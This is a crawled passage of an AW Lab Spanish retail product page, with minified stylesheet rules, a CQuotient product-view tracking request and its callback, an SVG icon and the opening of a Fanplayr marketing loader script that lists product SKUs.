.b-tile-quickview .b-variant-label--no-color{margin-bottom:.25rem}.b-productSetModule .b-tile-quickview .b-variant-value{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{gap:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{font-size:.6875rem;height:2rem;min-width:3.8125rem;letter-spacing:.02em}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-promo__callout{display:inline-block}.b-size-selector__size-guide:hover{color:#003da5;text-decoration:none}.b-size-selector__size-guide:hover svg path:first-child{stroke:#003da5!important;fill:none!important}.b-size-selector__size-guide:hover svg path{fill:#003da5}.b-size-selector__list{margin-bottom:1.5rem}.b-size-selector__link{height:2.25rem;padding:.5rem .625rem;width:4.8125rem}.b-size-selector__link.b-size-selector__link_selected:hover,.b-size-selector__link:hover{border-color:#003da5;color:#003da5;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock,.b-size-selector__link:hover.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock svg,.b-size-selector__link:hover.b-backInStock svg{fill:#003da5}.b-size-selector_large-sticky .b-size-selector__size-guide:hover{color:#838383;text-decoration:underline}.b-size-selector__title-sticky{cursor:pointer;height:4.25rem}.b-size-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-size-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-socialwall{padding-top:10rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-size:1.1875rem;letter-spacing:.9px}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-wishlist:before{margin-top:.1875rem}.b-wishlist:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;font-weight:700}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abeGOdv8pNaFQ40U4BulBbbNPd&userId=&emailId=&product=id%3A%3AAW_190QGA_AUTHENTIC%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_190QGA_AUTHENTIC_9390801&realm=BJTH&siteId=awlab-es&instanceType=prd&locale=es_ES&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fbrand%2Fkappa%2Fcamiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html%3Fcgid%3Dhombre_brand_kappa%26dwvar_AW__190QGA__AUTHENTIC_color%3D9390801&ls=true&_=1769043133823&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abeGOdv8pNaFQ40U4BulBbbNPd%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22AW_190QGA_AUTHENTIC%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_190QGA_AUTHENTIC_9390801%22%7D%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22es_ES%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fbrand%2Fkappa%2Fcamiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html%3Fcgid%3Dhombre_brand_kappa%26dwvar_AW__190QGA__AUTHENTIC_color%3D9390801%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769043133823%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 458
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abeGOdv8pNaFQ40U4BulBbbNPd","m":34128000},{"k":"__cq_bc","v":"%7B%22bjth-awlab-es%22%3A%5B%7B%22id%22%3A%22AW_190QGA_AUTHENTIC%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_190QGA_AUTHENTIC_9390801%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/arrow-down.svg
body_size: -85
content:
<svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5L11 1" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js
body_size: 32205
content:
// Compar Loader v1.0.21
(function (win, doc) {
  var tracking = function () {
    var langRegex = /^(\w\w)\.aw-lab\.com/;
    var langCode = "it";
    if (langRegex.test(win.location.hostname)) {
      langCode = langRegex.exec(win.location.hostname)[1];
    }
    window.fanplayr_api = [{
      "_type": "platform.config",
      "language": langCode
    }];


    var js = doc.createElement('script');
    var fjs = doc.getElementsByTagName('script')[0];
    var fp = win.fanplayr;
    js.async = true;
    if (win.fp_sales_orders) {
      js.src = 'https://cdn.fanplayr.com/client/production/fp_custom_orders.js';
    } else {
      var slot = fp && fp._i && fp._i[0];
      var lang = doc.documentElement.lang;
      try {
        lang = /^\w\w/.exec(lang)[0];
      } catch (error) {
        win.console.log(error);
      }
      if (lang) {
        slot.storeDomain = 'aw-lab.' + lang.toLowerCase();
      }

      var skuList = [
        'AW_176FPFPA_8716278',
        'AW_176FPFPA_8716276',
        'AW_230CGKCGKA_8711194',
        'AW_230CGKCGKA_8716194',
        'AW_221CHJCHJA_8716160',
        'AW_100HHHHA_8711116',
        'AW_100HHHHA_8716116',
        'AW_100HHHHA_8716183',
        'AW_846CTRCTRA_8714135',
        'AW_846CTRCTRA_8716135',
        'AW_348CYSCYSA_8716104',
        'AW_1000505A_8035102',
        'AW_1000505A_8039105',
        'AW_1000505A_8036235',
        'AW_1000505A_8039235',
        'AW_1000505A_8035113',
        'AW_1001010A_8036208',
        'AW_1000505A_8032236',
        'AWL_889105_02',
        'AW_100HGHGA_8891500',
        'AW_100HGHGA_8896500',
        'AWL_889605_03',
        'AW_230DHDDHDA_8041744',
        'AW_230DHDDHDA_8046744',
        'AW_230DHDDHDA_8041745',
        'AW_133CVICVIA_8892105',
        'AW_133CVICVIA_8896117',
        'AW_133CVICVIA_8891118',
        'AW_13358PFA_8896129',
        'AWL_889229_02',
        'AW_13358PFA_8891367',
        'AW_133CVICVIA_8899105',
        'AW_13358PFA_8891232',
        'AW_133DBYDBYA_8892102',
        'AW_13358PFA_8896232',
        'AW_133DBWDBWA_8891106',
        'AW_133DBWDBWA_8899106',
        'AW_133DOEDOEA_8892111',
        'AW_133DOEDOEA_8896111',
        'AW_1336161A_8041284',
        'AW_138DOQDOQA_8041794',
        'AW_138DOQDOQA_8041798',
        'AW_138DOQDOQA_8040111',
        'AW_1336161A_8041285',
        'AW_22122AABA_8041406',
        'AW_22122AABA_8041592',
        'AW_138DAKDAKA_8041801',
        'AW_138DAKDAKA_8041802',
        'AW_100CIRCISA_8011909',
        'AW_100CIRCISA_8031106',
        'AW_100CIRCISA_8032111',
        'AW_100CIRCISA_8019113',
        'AW_22122DHWA_8044130',
        'AW_22122CRBA_8041205',
        'AW_100DLGDLGA_8016252',
        'AW_100DLGDLGA_8011254',
        'AW_100DLGDLGA_8011266',
        'AW_100DLGDLGA_8011272',
        'AW_22122CRBA_8041287',
        'AW_22122CRBA_8041302',
        'AW_22122DHWA_8041594',
        'AW_2212222A_8041598',
        'AW_2212222A_8041600',
        'AW_230DILDILA_8041610',
        'AW_230DILDILA_8041615',
        'AW_100CIRCISA_8011624',
        'AW_100CIRCISA_8011625',
        'AW_100CIRCISA_8011626',
        'AW_230DILDILA_8045632',
        'AW_230DILDILA_8049632',
        'AW_22122DHWA_8041790',
        'AW_2212222A_8041795',
        'AW_138DALDALA_8041803',
        'AW_138DALDALA_8041804',
        'AW_138DAMDAMA_8041805',
        'AW_100CIRCITA_8015106',
        'AW_2212222A_8046114',
        'AW_846CPWDHTA_8046124',
        'AW_133DHEDHGA_8892161',
        'AW_133DHEDHGA_8894161',
        'AW_1000808A_8019185',
        'AW_138CAHCAHA_8011349',
        'AW_1000808A_8011555',
        'AW_1000808A_8016555',
        'AW_100CIRCITA_8011627',
        'AW_100CIRCITA_8011629',
        'AW_230DILDILA_8047632',
        'AW_230DIMDIMA_8047644',
        'AW_221DHYDHYA_8046776',
        'AW_221CRCCRCA_8046191',
        'AW_846F2F2A_8046110',
        'AW_1000808A_8015111',
        'AW_846F2F2A_8042114',
        'AW_223AZAZA_8041444',
        'AW_221DHYDHYA_8041495',
        'AW_221DHYDHYA_8041515',
        'AW_846F2F2A_8041702',
        'AW_221AAEAAEA_8041190',
        'AW_846CZLCZLA_8041567',
        'AW_846DBRDBRA_8041429',
        'AW_846DBRDBRA_8041434',
        'AW_13863RUA_8041440',
        'AW_218DNADNAA_8041334',
        'AW_218DNADNAA_8041365',
        'AW_846DNMDNMA_8046109',
        'AW_846DNMDNMA_8042112',
        'AW_221GWRZA_8046162',
        'AW_269AIAIA_8893284',
        'AW_269AMAMA_8896105',
        'AW_269AIAIA_8897110',
        'AW_269AIAIA_8891267',
        'AW_269AIAIA_8896267',
        'AW_269AIAIA_8890396',
        'AW_269AMAMA_8891077',
        'AW_269AKAKA_8897107',
        'AW_269AKAKA_8890188',
        'AW_269AKAKA_8899188',
        'AW_269AIAIA_8894198',
        'AW_269AKAKA_8896933',
        'AW_269I9I9A_8898102',
        'AW_269ALALA_8890123',
        'AW_269AKAKA_8894194',
        'AW_269ALALA_8892106',
        'AW_2219999A_8010150',
        'AW_018DGUDGUA_8096152',
        'AW_018DGUDGUA_8096170',
        'AW_018DGUDGUA_8099170',
        'AW_018DGUDGUA_8096172',
        'AW_018DGTDGTA_8092352',
        'AW_018DGTDGTA_8091353',
        'AW_018DGTDGTA_8096353',
        'AW_018GBHGBHA_8092180',
        'AW_018GBHGBHA_8096180',
        'AW_018GBHGBHA_8097181',
        'AW_242CUSCUSA_8011384',
        'AW_138BIBIA_8017670',
        'AW_138BIBIA_8013671',
        'AW_106COPCOPA_8012130',
        'AW_106COPCOPA_8016131',
        'AW_106CTYCTYA_8019196',
        'AW_106CTYCTYA_8019197',
        'AW_106CTYCTYA_8016199',
        'AW_2329393A_8011279',
        'AW_138ANANA_8019159',
        'AW_283CFWCFWA_8014134',
        'AW_360EAOEAOA_8031141',
        'AW_360EAOEAOA_8039141',
        'AW_283CFWCFWA_8019160',
        'AW_283CFWCFWA_8011762',
        'AW_232DAZDAZA_8019119',
        'AW_232DAZDAZA_8014136',
        'AW_100CSFCSFA_8014148',
        'AW_079DMBDMBA_8015189',
        'AW_079DMBDMBA_8016189',
        'AW_100OOOOA_8016197',
        'AW_100DLFDLFA_8012221',
        'AW_100DLFDLFA_8019224',
        'AW_1000808A_8011446',
        'AW_845DEADEAA_8016475',
        'AW_100DISDISA_8017101',
        'AW_100DISDISA_8019111',
        'AW_373CMOCMOA_8019123',
        'AW_2188383A_8036124',
        'AW_2188383A_8032157',
        'AW_2188383A_8036158',
        'AW_100DISDISA_8012164',
        'AW_221CMBCMBA_8016173',
        'AW_230CLNCLNA_8016182',
        'AW_373CMOCMOA_8016239',
        'AW_1000707A_8011302',
        'AW_2188383A_8041321',
        'AW_230CLNCLNA_8011536',
        'AW_230CLNCLNA_8011542',
        'AW_360DGRDGRA_8037138',
        'AW_106DAWDAWA_8012100',
        'AW_106DAWDAWA_8014109',
        'AW_845DLNDLNA_8016121',
        'AW_100DIQDIQA_8016140',
        'AW_100DIQDIQA_8011141',
        'AW_100DIQDIQA_8012146',
        'AW_138I1I1A_8012218',
        'AW_845DLNDLNA_8011377',
        'AW_079DEMDEMA_8011583',
        'AW_230DLZDLZA_8011951',
        'AW_230DLZDLZA_8016951',
        'AW_373CMNCMNA_8019226',
        'AW_230DLZDLZA_8017102',
        'AW_106CWACWAA_8014113',
        'AW_106CWACWAA_8012119',
        'AW_373CMNCMNA_8016225',
        'AW_218CQMCQMA_8016257',
        'AW_230VTVTA_8011421',
        'AW_121CFSCFSA_8011443',
        'AW_100CSECSEA_8012168',
        'AW_100CSECSEA_8019168',
        'AW_100CSEDLEA_8012202',
        'AW_100CTACTAA_8016221',
        'AW_100CTACTAA_8012227',
        'AW_221AAAAAAA_8016522',
        'AW_2212929A_8012901',
        'AW_2212929A_8011903',
        'AW_606DFRDFSA_8016502',
        'AW_606DFRDFSA_8019708',
        'AW_606DFRDFSA_8011709',
        'AW_22129CQQA_8014115',
        'AW_218DCHDCHA_8032128',
        'AW_218DCHDCHA_8034128',
        'AW_218DCHDCHA_8039129',
        'AW_106DIPDIPA_8012137',
        'AW_221HWHWA_8016175',
        'AW_100DBHDBHA_8011231',
        'AW_100PJPJA_8016390',
        'AW_845DDZDDZA_8011392',
        'AW_221HWHWA_8010470',
        'AW_221HWHWA_8011692',
        'AW_2212929A_8018889',
        'AW_2212929A_8016901',
        'AW_606DNUDNUA_8014278',
        'AW_106CORCORA_8016108',
        'AW_106CORCORA_8016109',
        'AW_2212929A_8010141',
        'AW_2214444A_8016155',
        'AW_2212929A_8012193',
        'AW_221HWHWA_8012242',
        'AW_221HWHWA_8021270',
        'AW_221HWHWA_8026270',
        'AW_221DIADIAA_8016290',
        'AW_221DIADIAA_8016292',
        'AW_845CVACVAA_8016395',
        'AW_221DIADIAA_8016521',
        'AW_22129CQQA_8011621',
        'AW_221DIADIAA_8011731',
        'AW_079DEKDEKA_8016487',
        'AW_218DCHDCHA_8031109',
        'AW_218DCHDCHA_8036109',
        'AW_22129CQQA_8010142',
        'AW_2212929A_8012243',
        'AW_2213030A_8016495',
        'AW_22129DHZA_8016513',
        'AW_2213030A_8011564',
        'AW_106CTZCTZA_8012129',
        'AW_2213838A_8011204',
        'AW_2213838A_8016206',
        'AW_106CTZCTZA_8016105',
        'AW_2213030A_8012247',
        'AW_2213838A_8010145',
        'AW_22138DBOA_8016516',
        'AW_22138DBOA_8011729',
        'AW_143CUCCUCA_8896113',
        'AW_143CUCCUCA_8897113',
        'AW_360DGSDGSA_8011882',
        'AW_130DFBDFCA_8963109',
        'AW_130DFBDFBA_8962118',
        'AW_130DFBDFBA_8964118',
        'AW_130DFBDFCA_8962119',
        'AW_143CNCCNCA_8945100',
        'AW_143CNCCNCA_8946562',
        'AW_143CNCCNCA_8947100',
        'AW_143AASAASA_8946560',
        'AW_230CZTCZTA_8041657',
        'AW_230CZTCZTA_8041658',
        'AW_230CZZCZZA_8041656',
        'AW_230CZZCZZA_8046656',
        'AW_232DXDXA_8041195',
        'AWL_801237_02',
        'AW_232CTFCTFA_8011521',
        'AW_230CHSCHSA_8041796',
        'AW_197CHACHAA_8041227',
        'AW_138CFICFIA_8041339',
        'AW_138RVRVA_8041342',
        'AW_232DLTDLTA_8014460',
        'AW_2213030A_8011461',
        'AW_230CALCALA_8041414',
        'AW_283CYCCYCA_8041822',
